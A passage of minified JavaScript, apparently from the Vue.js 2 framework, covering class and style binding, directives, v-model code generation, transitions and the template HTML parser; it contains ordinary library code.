s=i.name;s&&!t(s)&&pn(n,r,a,o)}}}function pn(e,t,n,a){var o=e[t];o&&(!a||o.tag!==a.tag)&&o.componentInstance.$destroy(),e[t]=null,g(n,t)}function cn(e){var t={};t.get=function(){return Br},t.set=function(){mi("Do not replace the Vue.config object, set individual fields instead.")},Object.defineProperty(e,"config",t),e.util={warn:mi,extend:k,mergeOptions:ee,defineReactive:F},e.set=H,e.delete=U,e.nextTick=ve,e.observable=function(e){return j(e),e},e.options=Object.create(null),Ur.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,k(e.options.components,Ss),Qt(e),en(e),tn(e),rn(e)}function un(e){for(var t=e.data,n=e,a=e;o(a.componentInstance);)a=a.componentInstance._vnode,a&&a.data&&(t=mn(a.data,t));for(;o(n=n.parent);)n&&n.data&&(t=mn(t,n.data));return hn(t.staticClass,t.class)}function mn(e,t){return{staticClass:fn(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function hn(e,t){return o(e)||o(t)?fn(e,yn(t)):""}function fn(e,t){return e?t?e+" "+t:e:t||""}function yn(e){return Array.isArray(e)?gn(e):d(e)?vn(e):"string"==typeof e?e:""}function gn(e){for(var t="",n=0,a=e.length,r;n<a;n++)o(r=yn(e[n]))&&""!==r&&(t&&(t+=" "),t+=r);return t}function vn(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}function _n(e){return Bs(e)?"svg":"math"===e?"math":void 0}function bn(e){if("string"==typeof e){var t=document.querySelector(e);return t?t:(mi("Cannot find element: "+e),document.createElement("div"))}return e}function kn(e,t){var n=e.data.ref;if(o(n)){var a=e.context,r=e.componentInstance||e.elm,i=a.$refs;t?Array.isArray(i[n])?g(i[n],r):i[n]===r&&(i[n]=void 0):e.data.refInFor?Array.isArray(i[n])?0>i[n].indexOf(r)&&i[n].push(r):i[n]=[r]:i[n]=r}}function $n(t,n){return t.key===n.key&&t.asyncFactory===n.asyncFactory&&(t.tag===n.tag&&t.isComment===n.isComment&&o(t.data)===o(n.data)&&xn(t,n)||r(t.isAsyncPlaceholder)&&e(n.asyncFactory.error))}function xn(e,t){if("input"!==e.tag)return!0;var n=o(r=e.data)&&o(r=r.attrs)&&r.type,a=o(r=t.data)&&o(r=r.attrs)&&r.type,r;return n===a||qs(n)&&qs(a)}function wn(e,t,n){var a={},r,i;for(r=t;r<=n;++r)i=e[r].key,o(i)&&(a[i]=r);return a}function Cn(e,t){(e.data.directives||t.data.directives)&&An(e,t)}function An(e,t){var n=e===Ws,a=Tn(e.data.directives,e.context),o=Tn(t.data.directives,t.context),r=[],s=[],i,d,l;for(i in o)d=a[i],l=o[i],d?(l.oldValue=d.value,l.oldArg=d.arg,Sn(l,"update",t,e),l.def&&l.def.componentUpdated&&s.push(l)):(Sn(l,"bind",t,e),l.def&&l.def.inserted&&r.push(l));if(r.length){var p=function(){for(var n=0;n<r.length;n++)Sn(r[n],"inserted",t,e)};n?xe(t,"insert",p):p()}if(s.length&&xe(t,"postpatch",function(){for(var n=0;n<s.length;n++)Sn(s[n],"componentUpdated",t,e)}),!n)for(i in a)o[i]||Sn(a[i],"unbind",e,e,t===Ws)}function Tn(e,t){var n=Object.create(null);if(!e)return n;var a,o;for(a=0;a<e.length;a++)o=e[a],o.modifiers||(o.modifiers=Js),n[In(o)]=o,o.def=te(t.$options,"directives",o.name,!0);return n}function In(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function Sn(t,n,a,e,o){var r=t.def&&t.def[n];if(r)try{r(a.elm,t,a,e,o)}catch(o){me(o,a.context,"directive "+t.name+" "+n+" hook")}}function Mn(t,n){var a=n.componentOptions;if(!(o(a)&&!1===a.Ctor.options.inheritAttrs)&&!(e(t.data.attrs)&&e(n.data.attrs))){var r=n.elm,i=t.data.attrs||{},s=n.data.attrs||{},d,l,p;for(d in o(s.__ob__)&&(s=n.data.attrs=k({},s)),s)l=s[d],p=i[d],p!==l&&En(r,d,l,n.data.pre);for(d in(Xr||Qr)&&s.value!==i.value&&En(r,"value",s.value),i)e(s[d])&&(js(d)?r.removeAttributeNS(Rs,Fs(d)):!Ls(d)&&r.removeAttribute(d))}}function En(e,t,n,a){a||-1<e.tagName.indexOf("-")?On(e,t,n):Ps(t)?Hs(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Ls(t)?e.setAttribute(t,Ds(t,n)):js(t)?Hs(n)?e.removeAttributeNS(Rs,Fs(t)):e.setAttributeNS(Rs,t,n):On(e,t,n)}function On(t,e,n){if(Hs(n))t.removeAttribute(e);else{if(Xr&&!Zr&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var a=function(n){n.stopImmediatePropagation(),t.removeEventListener("input",a)};t.addEventListener("input",a),t.__ieph=!0}t.setAttribute(e,n)}}function Ln(t,n){var a=n.elm,r=n.data,i=t.data;if(!(e(r.staticClass)&&e(r.class)&&(e(i)||e(i.staticClass)&&e(i.class)))){var s=un(n),d=a._transitionClasses;o(d)&&(s=fn(s,yn(d))),s!==a._prevClass&&(a.setAttribute("class",s),a._prevClass=s)}}function Nn(e){function t(){(f||(f=[])).push(e.slice(u,h).trim()),u=h+1}var n=!1,a=!1,o=!1,r=!1,s=0,d=0,l=0,u=0,m,c,h,i,f;for(h=0;h<e.length;h++)if(c=m,m=e.charCodeAt(h),n)39===m&&92!==c&&(n=!1);else if(a)34===m&&92!==c&&(a=!1);else if(o)96===m&&92!==c&&(o=!1);else if(r)47===m&&92!==c&&(r=!1);else if(124===m&&124!==e.charCodeAt(h+1)&&124!==e.charCodeAt(h-1)&&!s&&!d&&!l)void 0===i?(u=h+1,i=e.slice(0,h).trim()):t();else if(34===m?a=!0:39===m?n=!0:96===m?o=!0:40===m?l++:41===m?l--:91===m?d++:93===m?d--:123===m?s++:125===m?s--:void 0,47===m){for(var y=h-1,g=void 0;0<=y&&(g=e.charAt(y)," "===g);y--);g&&Xs.test(g)||(r=!0)}if(void 0===i?i=e.slice(0,h).trim():0!==u&&t(),f)for(h=0;h<f.length;h++)i=Dn(i,f[h]);return i}function Dn(e,t){var n=t.indexOf("(");if(0>n)return"_f(\""+t+"\")("+e+")";var a=t.slice(0,n),o=t.slice(n+1);return"_f(\""+a+"\")("+e+(")"===o?o:","+o)}function Pn(e){console.error("[Vue compiler]: "+e)}function Rn(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function jn(e,t,n,a,o){(e.props||(e.props=[])).push(Wn({name:t,value:n,dynamic:o},a)),e.plain=!1}function Fn(e,t,n,a,o){var r=o?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[]);r.push(Wn({name:t,value:n,dynamic:o},a)),e.plain=!1}function Hn(e,t,n,a){e.attrsMap[t]=n,e.attrsList.push(Wn({name:t,value:n},a))}function Un(e,t,n,a,o,r,i,s){(e.directives||(e.directives=[])).push(Wn({name:t,rawName:n,value:a,arg:o,isDynamicArg:r,modifiers:i},s)),e.plain=!1}function Vn(e,t,n){return n?"_p("+t+",\""+e+"\")":e+t}function Bn(e,t,n,a,o,r,i,s){a=a||Tr,r&&a.prevent&&a.passive&&r("passive and prevent can't be used together. Passive handler can't prevent default event.",i),a.right?s?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete a.right):a.middle&&(s?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),a.capture&&(delete a.capture,t=Vn("!",t,s)),a.once&&(delete a.once,t=Vn("~",t,s)),a.passive&&(delete a.passive,t=Vn("&",t,s));var d;a.native?(delete a.native,d=e.nativeEvents||(e.nativeEvents={})):d=e.events||(e.events={});var l=Wn({value:n.trim(),dynamic:s},i);a!==Tr&&(l.modifiers=a);var p=d[t];Array.isArray(p)?o?p.unshift(l):p.push(l):p?d[t]=o?[l,p]:[p,l]:d[t]=l,e.plain=!1}function Kn(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}function zn(e,t,n){var a=qn(e,":"+t)||qn(e,"v-bind:"+t);if(null!=a)return Nn(a);if(!1!==n){var o=qn(e,t);if(null!=o)return JSON.stringify(o)}}function qn(e,t,n){var a;if(null!=(a=e.attrsMap[t]))for(var o=e.attrsList,r=0,i=o.length;r<i;r++)if(o[r].name===t){o.splice(r,1);break}return n&&delete e.attrsMap[t],a}function Gn(e,t){for(var n=e.attrsList,a=0,o=n.length,r;a<o;a++)if(r=n[a],t.test(r.name))return n.splice(a,1),r}function Wn(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Yn(e,t,n){var a=n||{},o=a.number,r=a.trim,i="$$v",s=i;r&&(s="(typeof "+i+" === 'string'? "+i+".trim(): "+i+")"),o&&(s="_n("+s+")");var d=Jn(t,s);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ("+i+") {"+d+"}"}}function Jn(e,t){var n=Xn(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function Xn(e){if(e=e.trim(),yd=e.length,0>e.indexOf("[")||e.lastIndexOf("]")<yd-1)return _d=e.lastIndexOf("."),-1<_d?{exp:e.slice(0,_d),key:"\""+e.slice(_d+1)+"\""}:{exp:e,key:null};for(gd=e,_d=bd=kd=0;!Qn();)vd=Zn(),ea(vd)?na(vd):91===vd&&ta(vd);return{exp:e.slice(0,bd),key:e.slice(bd+1,kd)}}function Zn(){return gd.charCodeAt(++_d)}function Qn(){return _d>=yd}function ea(e){return 34===e||39===e}function ta(e){var t=1;for(bd=_d;!Qn();){if(e=Zn(),ea(e)){na(e);continue}if(91===e&&t++,93===e&&t--,0==t){kd=_d;break}}}function na(e){for(var t=e;!Qn()&&(e=Zn(),e!==t););}function aa(e,t,n){$d=n;var a=t.value,o=t.modifiers,r=e.tag,i=e.attrsMap.type;if("input"===r&&"file"===i&&$d("<"+e.tag+" v-model=\""+a+"\" type=\"file\">:\nFile inputs are read only. Use a v-on:change listener instead.",e.rawAttrsMap["v-model"]),e.component)return Yn(e,a,o),!1;if("select"===r)ia(e,a,o);else if("input"===r&&"checkbox"===i)oa(e,a,o);else if("input"===r&&"radio"===i)ra(e,a,o);else if("input"===r||"textarea"===r)sa(e,a,o);else{if(!Br.isReservedTag(r))return Yn(e,a,o),!1;$d("<"+e.tag+" v-model=\""+a+"\">: v-model is not supported on this element type. If you are working with contenteditable, it's recommended to wrap a library dedicated for that purpose inside a custom component.",e.rawAttrsMap["v-model"])}return!0}function oa(e,t,n){var a=n&&n.number,o=zn(e,"value")||"null",r=zn(e,"true-value")||"true",i=zn(e,"false-value")||"false";jn(e,"checked","Array.isArray("+t+")?_i("+t+","+o+")>-1"+("true"===r?":("+t+")":":_q("+t+","+r+")")),Bn(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+r+"):("+i+");if(Array.isArray($$a)){var $$v="+(a?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Jn(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Jn(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Jn(t,"$$c")+"}",null,!0)}function ra(e,t,n){var a=n&&n.number,o=zn(e,"value")||"null";o=a?"_n("+o+")":o,jn(e,"checked","_q("+t+","+o+")"),Bn(e,"change",Jn(t,o),null,!0)}function ia(e,t,n){var a=n&&n.number,o="Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = \"_value\" in o ? o._value : o.value;return "+(a?"_n(val)":"val")+"})",r="var $$selectedVal = "+o+";";r=r+" "+Jn(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),Bn(e,"change",r,null,!0)}function sa(e,t,n){var a=e.attrsMap.type;{var o=e.attrsMap["v-bind:value"]||e.attrsMap[":value"],r=e.attrsMap["v-bind:type"]||e.attrsMap[":type"];if(o&&!r){var i=e.attrsMap["v-bind:value"]?"v-bind:value":":value";$d(i+"=\""+o+"\" conflicts with v-model on the same element because the latter already expands to a value binding internally",e.rawAttrsMap[i])}}var s=n||{},d=s.lazy,l=s.number,p=s.trim,c=d?"change":"range"===a?Zs:"input",u="$event.target.value";p&&(u="$event.target.value.trim()"),l&&(u="_n("+u+")");var m=Jn(t,u);!d&&"range"!==a&&(m="if($event.target.composing)return;"+m),jn(e,"value","("+t+")"),Bn(e,c,m,null,!0),(p||l)&&Bn(e,"blur","$forceUpdate()")}function da(e){if(o(e[Zs])){var t=Xr?"change":"input";e[t]=[].concat(e[Zs],e[t]||[]),delete e[Zs]}o(e[Qs])&&(e.change=[].concat(e[Qs],e.change||[]),delete e[Qs])}function la(e,t,n){var a=xd;return function o(){var r=t.apply(null,arguments);null!==r&&ca(e,o,n,a)}}function pa(e,t,n,a){if(ed){var o=vs,r=t;t=r._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||0>=t.timeStamp||t.target.ownerDocument!==document)return r.apply(this,arguments)}}xd.addEventListener(e,t,ii?{capture:n,passive:a}:n)}function ca(e,t,n,a){(a||xd).removeEventListener(e,t._wrapper||t,n)}function ua(t,n){if(!(e(t.data.on)&&e(n.data.on))){var a=n.data.on||{},o=t.data.on||{};xd=n.elm,da(a),$e(a,o,pa,ca,la,n.context),xd=void 0}}function ma(t,n){if(!(e(t.data.domProps)&&e(n.data.domProps))){var a=n.elm,r=t.data.domProps||{},i=n.data.domProps||{},s,d;for(s in o(i.__ob__)&&(i=n.data.domProps=k({},i)),r)s in i||(a[s]="");for(s in i){if(d=i[s],"textContent"===s||"innerHTML"===s){if(n.children&&(n.children.length=0),d===r[s])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===s&&"PROGRESS"!==a.tagName){a._value=d;var l=e(d)?"":d+"";ha(a,l)&&(a.value=l)}else if("innerHTML"===s&&Bs(a.tagName)&&e(a.innerHTML)){wd=wd||document.createElement("div"),wd.innerHTML="<svg>"+d+"</svg>";for(var p=wd.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;p.firstChild;)a.appendChild(p.firstChild)}else if(d!==r[s])try{a[s]=d}catch(t){}}}}function ha(e,t){return!e.composing&&("OPTION"===e.tagName||fa(e,t)||ya(e,t))}function fa(e,t){var n=!0;try{n=document.activeElement!==e}catch(t){}return n&&e.value!==t}function ya(e,t){var n=e.value,a=e._vModifiers;if(o(a)){if(a.number)return f(n)!==f(t);if(a.trim)return n.trim()!==t.trim()}return n!==t}function ga(e){var t=va(e.style);return e.staticStyle?k(e.staticStyle,t):t}function va(e){return Array.isArray(e)?$(e):"string"==typeof e?td(e):e}function _a(e,t){var n={},a;if(t)for(var o=e;o.componentInstance;)o=o.componentInstance._vnode,o&&o.data&&(a=ga(o.data))&&k(n,a);(a=ga(e.data))&&k(n,a);for(var r=e;r=r.parent;)r.data&&(a=ga(r.data))&&k(n,a);return n}function ba(t,n){var a=n.data,r=t.data;if(!(e(a.staticStyle)&&e(a.style)&&e(r.staticStyle)&&e(r.style))){var i=n.elm,s=r.staticStyle,d=r.normalizedStyle||r.style||{},l=s||d,p=va(n.data.style)||{},c,u;n.data.normalizedStyle=o(p.__ob__)?k({},p):p;var m=_a(n,!0);for(u in l)e(m[u])&&od(i,u,"");for(u in m)c=m[u],c!==l[u]&&od(i,u,null==c?"":c)}}function ka(e,t){if(t&&(t=t.trim()))if(e.classList)-1<t.indexOf(" ")?t.split(sd).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";0>n.indexOf(" "+t+" ")&&e.setAttribute("class",(n+t).trim())}}function $a(e,t){if(t&&(t=t.trim()))if(e.classList)-1<t.indexOf(" ")?t.split(sd).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",a=" "+t+" ";0<=n.indexOf(a);)n=n.replace(a," ");n=n.trim(),n?e.setAttribute("class",n):e.removeAttribute("class")}}function xa(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&k(t,dd(e.name||"v")),k(t,e),t}return"string"==typeof e?dd(e):void 0}}function wa(e){Ad(function(){Ad(e)})}function Ca(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);0>n.indexOf(t)&&(n.push(t),ka(e,t))}function Aa(e,t){e._transitionClasses&&g(e._transitionClasses,t),$a(e,t)}function Ta(t,e,n){var a=Ia(t,e),o=a.type,r=a.timeout,i=a.propCount;if(!o)return n();var s=o===pd?md:fd,d=0,l=function(){t.removeEventListener(s,p),n()},p=function(n){n.target===t&&++d>=i&&l()};setTimeout(function(){d<i&&l()},r+1),t.addEventListener(s,p)}function Ia(e,t){var n=window.getComputedStyle(e),a=(n[ud+"Delay"]||"").split(", "),o=(n[ud+"Duration"]||"").split(", "),r=Sa(a,o),i=(n[hd+"Delay"]||"").split(", "),s=(n[hd+"Duration"]||"").split(", "),d=Sa(i,s),l=0,p=0,c;t===pd?0<r&&(c=pd,l=r,p=o.length):t===cd?0<d&&(c=cd,l=d,p=s.length):(l=Ar(r,d),c=0<l?r>d?pd:cd:null,p=c?c===pd?o.length:s.length:0);var u=c===pd&&Td.test(n[ud+"Property"]);return{type:c,timeout:l,propCount:p,hasTransform:u}}function Sa(e,t){for(;e.length<t.length;)e=e.concat(e);return Ar.apply(null,t.map(function(t,n){return Ma(t)+Ma(e[n])}))}function Ma(e){return 1e3*+e.slice(0,-1).replace(",",".")}function Ea(t,n){var a=t.elm;o(a._leaveCb)&&(a._leaveCb.cancelled=!0,a._leaveCb());var r=xa(t.data.transition);if(!e(r)&&!(o(a._enterCb)||1!==a.nodeType)){for(var i=r.css,s=r.type,l=r.enterClass,p=r.enterToClass,c=r.enterActiveClass,u=r.appearClass,m=r.appearToClass,h=r.appearActiveClass,y=r.beforeEnter,g=r.enter,v=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,k=r.appear,$=r.afterAppear,x=r.appearCancelled,w=r.duration,C=ds,T=ds.$vnode;T&&T.parent;)C=T.context,T=T.parent;var I=!C._isMounted||!t.isRootInsert;if(!I||k||""===k){var S=I&&u?u:l,M=I&&h?h:c,E=I&&m?m:p,O=I?b||y:y,L=I?"function"==typeof k?k:g:g,N=I?$||v:v,D=I?x||_:_,P=f(d(w)?w.enter:w);null!=P&&La(P,"enter",t);var R=!1!==i&&!Zr,j=Da(L),F=a._enterCb=A(function(){R&&(Aa(a,E),Aa(a,M)),F.cancelled?(R&&Aa(a,S),D&&D(a)):N&&N(a),a._enterCb=null});t.data.show||xe(t,"insert",function(){var e=a.parentNode,n=e&&e._pending&&e._pending[t.key];n&&n.tag===t.tag&&n.elm._leaveCb&&n.elm._leaveCb(),L&&L(a,F)}),O&&O(a),R&&(Ca(a,S),Ca(a,M),wa(function(){Aa(a,S),F.cancelled||(Ca(a,E),!j&&(Na(P)?setTimeout(F,P):Ta(a,s,F)))})),t.data.show&&(n&&n(),L&&L(a,F)),R||j||F()}}}function Oa(t,n){function a(){x.cancelled||(!t.data.show&&r.parentNode&&((r.parentNode._pending||(r.parentNode._pending={}))[t.key]=t),m&&m(r),b&&(Ca(r,p),Ca(r,u),wa(function(){Aa(r,p),x.cancelled||(Ca(r,c),!k&&(Na($)?setTimeout(x,$):Ta(r,l,x)))})),h&&h(r,x),!b&&!k&&x())}var r=t.elm;o(r._enterCb)&&(r._enterCb.cancelled=!0,r._enterCb());var i=xa(t.data.transition);if(e(i)||1!==r.nodeType)return n();if(!o(r._leaveCb)){var s=i.css,l=i.type,p=i.leaveClass,c=i.leaveToClass,u=i.leaveActiveClass,m=i.beforeLeave,h=i.leave,y=i.afterLeave,g=i.leaveCancelled,v=i.delayLeave,_=i.duration,b=!1!==s&&!Zr,k=Da(h),$=f(d(_)?_.leave:_);o($)&&La($,"leave",t);var x=r._leaveCb=A(function(){r.parentNode&&r.parentNode._pending&&(r.parentNode._pending[t.key]=null),b&&(Aa(r,c),Aa(r,u)),x.cancelled?(b&&Aa(r,p),g&&g(r)):(n(),y&&y(r)),r._leaveCb=null});v?v(a):a()}}function La(e,t,n){"number"==typeof e?isNaN(e)&&mi("<transition> explicit "+t+" duration is NaN - the duration expression might be incorrect.",n.context):mi("<transition> explicit "+t+" duration is not a valid number - got "+JSON.stringify(e)+".",n.context)}function Na(e){return"number"==typeof e&&!isNaN(e)}function Da(t){if(e(t))return!1;var n=t.fns;return o(n)?Da(Array.isArray(n)?n[0]:n):1<(t._length||t.length)}function Pa(e,t){!0!==t.data.show&&Ea(t)}function Ra(e,t,n){ja(e,t,n),(Xr||Qr)&&setTimeout(function(){ja(e,t,n)},0)}function ja(e,t,n){var a=t.value,o=e.multiple;if(o&&!Array.isArray(a))return void mi("<select multiple v-model=\""+t.expression+"\"> expects an Array value for its binding, but got "+Object.prototype.toString.call(a).slice(8,-1),n);for(var r=0,i=e.options.length,s,d;r<i;r++)if(d=e.options[r],o)s=-1<C(a,Ha(d)),d.selected!==s&&(d.selected=s);else if(w(Ha(d),a))return void(e.selectedIndex!==r&&(e.selectedIndex=r));o||(e.selectedIndex=-1)}function Fa(e,t){return t.every(function(t){return!w(t,e)})}function Ha(e){return"_value"in e?e._value:e.value}function Ua(t){t.target.composing=!0}function Va(t){t.target.composing&&(t.target.composing=!1,Ba(t.target,"input"))}function Ba(t,n){var a=document.createEvent("HTMLEvents");a.initEvent(n,!0,!0),t.dispatchEvent(a)}function Ka(e){return!e.componentInstance||e.data&&e.data.transition?e:Ka(e.componentInstance._vnode)}function za(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?za(gt(t.children)):e}function qa(e){var t={},n=e.$options;for(var a in n.propsData)t[a]=e[a];var o=n._parentListeners;for(var r in o)t[Lr(r)]=o[r];return t}function Ga(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function Wa(e){for(;e=e.parent;)if(e.data.transition)return!0}function Ya(e,t){return t.key===e.key&&t.tag===e.tag}function Ja(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Xa(e){e.data.newPos=e.elm.getBoundingClientRect()}function Za(e){var t=e.data.pos,n=e.data.newPos,a=t.left-n.left,o=t.top-n.top;if(a||o){e.data.moved=!0;var r=e.elm.style;r.transform=r.WebkitTransform="translate("+a+"px,"+o+"px)",r.transitionDuration="0s"}}function Qa(e,t){var n=t?jd(t):Pd;if(n.test(e)){for(var a=[],o=[],r=n.lastIndex=0,i,s,d;i=n.exec(e);){s=i.index,s>r&&(o.push(d=e.slice(r,s)),a.push(JSON.stringify(d)));var l=Nn(i[1].trim());a.push("_s("+l+")"),o.push({"@binding":l}),r=s+i[0].length}return r<e.length&&(o.push(d=e.slice(r)),a.push(JSON.stringify(d))),{expression:a.join("+"),tokens:o}}}function eo(e,t){var n=t.warn||Pn,a=qn(e,"class");if(a){var o=Qa(a,t.delimiters);o&&n("class=\""+a+"\": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div class=\"{{ val }}\">, use <div :class=\"val\">.",e.rawAttrsMap["class"])}a&&(e.staticClass=JSON.stringify(a));var r=zn(e,"class",!1);r&&(e.classBinding=r)}function to(e,t){var n=t.warn||Pn,a=qn(e,"style");if(a){{var o=Qa(a,t.delimiters);o&&n("style=\""+a+"\": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div style=\"{{ val }}\">, use <div :style=\"val\">.",e.rawAttrsMap.style)}e.staticStyle=JSON.stringify(td(a))}var r=zn(e,"style",!1);r&&(e.styleBinding=r)}function ao(e,t){var n=t?nl:tl;return e.replace(n,function(e){return el[e]})}function oo(e,t){function n(t){l+=t,e=e.substring(t)}function a(){var t=e.match(qd);if(t){var a={tagName:t[1],attrs:[],start:l};n(t[0].length);for(var o,r;!(o=e.match(Gd))&&(r=e.match(Bd)||e.match(Vd));)r.start=l,n(r[0].length),r.end=l,a.attrs.push(r);if(o)return a.unarySlash=o[1],n(o[0].length),a.end=l,a}}function o(e){var n=e.tagName,a=e.unarySlash;d&&("p"===u&&Ud(n)&&r(u),c(n)&&u===n&&r(n));for(var o=p(n)||!!a,m=e.attrs.length,l=Array(m),h=0;h<m;h++){var i=e.attrs[h],f=i[3]||i[4]||i[5]||"",y="a"===n&&"href"===i[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;l[h]={name:i[1],value:ao(f,y)},t.outputSourceRange&&(l[h].start=i.start+i[0].match(/^\s*/).length,l[h].end=i.end)}o||(s.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:l,start:e.start,end:e.end}),u=n),t.start&&t.start(n,l,o,e.start,e.end)}function r(e,n,a){var o,r;if(null==n&&(n=l),null==a&&(a=l),e)for(r=e.toLowerCase(),o=s.length-1;0<=o&&s[o].lowerCasedTag!==r;o--);else o=0;if(0<=o){for(var d=s.length-1;d>=o;d--)(d>o||!e&&t.warn)&&t.warn("tag <"+s[d].tag+"> has no matching end tag.",{start:s[d].start,end:s[d].end}),t.end&&t.end(s[d].tag,n,a);s.length=o,u=o&&s[o-1].tag}else"br"===r?t.start&&t.start(e,[],!0,n,a):"p"===r&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}for(var s=[],d=t.expectHTML,p=t.isUnaryTag||jr,c=t.canBeLeftOpenTag||jr,l=0,i,u;e;){if(i=e,!u||!Zd(u)){var m=e.indexOf("<");if(0===m){if(Jd.test(e)){var h=e.indexOf("-->");if(0<=h){t.shouldKeepComment&&t.comment(e.substring(4,h),l,l+h+3),n(h+3);continue}}if(Xd.test(e)){var f=e.indexOf("]>");if(0<=f){n(f+2);continue}}var y=e.match(Yd);if(y){n(y[0].length);continue}var g=e.match(Wd);if(g){var v=l;n(g[0].length),r(g[1],v,l);continue}var _=a();if(_){o(_),ol(_.tagName,e)&&n(1);continue}}var b=void 0,k=void 0,$=void 0;if(0<=m){for(k=e.slice(m);!Wd.test(k)&&!qd.test(k)&&!Jd.test(k)&&!Xd.test(k)&&($=k.indexOf("<",1),!(0>$));)m+=$,k=e.slice(m);b=e.substring(0,m)}0>m&&(b=e),b&&n(b.length),t.chars&&b&&t.chars(b,l-b.length,l)}else{var x=0,w=u.toLowerCase(),C=Qd[w]||(Qd[w]=new RegExp("([\\s\\S]*?)(</"+w+"[^>]*>)","i")),A=e.replace(C,function(e,n,a){return x=a.length,Zd(w)||"noscript"===w||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),ol(w,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});l+=e.length-A.length,e=A,r(w,l-x,l)}if(e===i){t.chars&&t.chars(e),!s.length&&t.warn&&t.warn("Mal-formatted tag at end of template: \""+e+"\"",{start:l+e.length});break}}r()}function ro(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:To(t),rawAttrsMap:{},parent:n,children:[]}}function io(e,t){function n(e,t){u||(u=!0,Gl(e,t))}function a(e){if(o(e),p||e.processed||(e=po(e,t)),s.length||e===m||(m.if&&(e.elseif||e.else)?(r(e),vo(m,{exp:e.elseif,block:e})):n("Component template should contain exactly one root element. If you are using v-if on multiple elements, use v-else-if to chain them instead.",{start:e.start})),h&&!e.forbidden)if(e.elseif||e.else)yo(e,h);else{if(e.slotScope){var a=e.slotTarget||"\"default\"";(h.scopedSlots||(h.scopedSlots={}))[a]=e}h.children.push(e),e.parent=h}e.children=e.children.filter(function(e){return!e.slotScope}),o(e),e.pre&&(p=!1),Zl(e.tag)&&(c=!1);for(var d=0;d<Xl.length;d++)Xl[d](e,t)}function o(e){if(!c)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}function r(e){("slot"===e.tag||"template"===e.tag)&&n("Cannot use <"+e.tag+"> as component root element because it may contain multiple nodes.",{start:e.start}),e.attrsMap.hasOwnProperty("v-for")&&n("Cannot use v-for on stateful component root element because it renders multiple elements.",e.rawAttrsMap["v-for"])}Gl=t.warn||Pn,Zl=t.isPreTag||jr,Ql=t.mustUseProp||jr,ep=t.getTagNamespace||jr;var i=t.isReservedTag||jr;tp=function(e){return!!(e.component||e.attrsMap[":is"]||e.attrsMap["v-bind:is"]||(e.attrsMap.is?!i(e.attrsMap.is):!i(e.tag)))},Yl=Rn(t.modules,"transformNode"),Jl=Rn(t.modules,"preTransformNode"),Xl=Rn(t.modules,"postTransformNode"),Wl=t.delimiters;var s=[],d=!1!==t.preserveWhitespace,l=t.whitespace,p=!1,c=!1,u=!1,m,h;return oo(e,{warn:Gl,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,o,d,l){var u=h&&h.ns||ep(e);Xr&&"svg"===u&&(n=Mo(n));var f=ro(e,n,h);u&&(f.ns=u),t.outputSourceRange&&(f.start=d,f.end=l,f.rawAttrsMap=f.attrsList.reduce(function(e,t){return e[t.name]=t,e},{})),n.forEach(function(e){gl.test(e.name)&&Gl("Invalid dynamic argument expression: attribute names cannot contain spaces, quotes, <, >, / or =.",{start:e.start+e.name.indexOf("["),end:e.start+e.name.length})}),So(f)&&!di()&&(f.forbidden=!0,Gl("Templates should only be responsible for mapping the state to the UI. Avoid placing tags with side-effects in your templates, such as <"+e+">, as they will not be parsed.",{start:f.start}));for(var 